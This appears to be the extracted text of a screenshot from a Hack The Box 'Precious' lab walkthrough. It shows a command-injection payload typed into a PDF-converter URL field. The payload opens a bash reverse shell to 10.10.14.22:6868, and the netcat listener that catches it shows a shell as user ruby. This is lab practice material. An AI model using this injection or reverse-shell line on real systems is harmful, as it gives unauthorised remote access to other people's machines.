 Convert Web Page to PDF
Enter URL to fetch
20`bash -c 'bash -i >& /dev/tcp/10.10.14.22/6868 0>&1'`'} Submit
root@kal
File Actions Edit View Help
┌──(root㉿kali)-[/storage/hackthebox/precious]
└─# nc -lvnp 6868
listening on [any] 6868 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.189] 45482
bash: cannot set terminal process group (678): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$